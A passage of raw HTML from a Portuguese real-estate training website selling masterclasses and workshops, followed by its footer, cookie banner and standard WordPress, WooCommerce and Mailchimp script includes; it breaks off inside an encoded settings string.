        <a href="https://massimoforte.com/produto/treinar-para-angariar/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque-Real_TOP-MASTERCLASSES.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/pack-masterclasses/?add-to-cart=19813" class="online-course-card__cta btn-cta">Comece já 20€</a>
        <br>
        <a href="https://massimoforte.com/produto/pack-masterclasses/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-01-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-a-angariacao/?add-to-cart=647" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-a-angariacao/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-02-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-o-mercado/?add-to-cart=652" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-o-mercado/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-03-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-prospecao-planear/?add-to-cart=653" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-prospecao-planear/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-04-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/?add-to-cart=655" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-05-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-qualificacao/?add-to-cart=667" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-qualificacao/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-06-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-preparacao/?add-to-cart=677" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-preparacao/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-07-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-acompanhamento/?add-to-cart=686" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-acompanhamento/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Masterclass-08-1.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/masterclass-exclusivo/?add-to-cart=703" class="online-course-card__cta btn-cta">Comece já 4.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/masterclass-exclusivo/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/01_Workshop.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/workshop-angariar-para-vender/?add-to-cart=15619" class="online-course-card__cta btn-cta">Comece já 55€</a>
        <br>
        <a href="https://massimoforte.com/produto/workshop-angariar-para-vender/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

                </div>
         </section>
    


	
	
</div>

	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2025</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8f0d78b034" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholde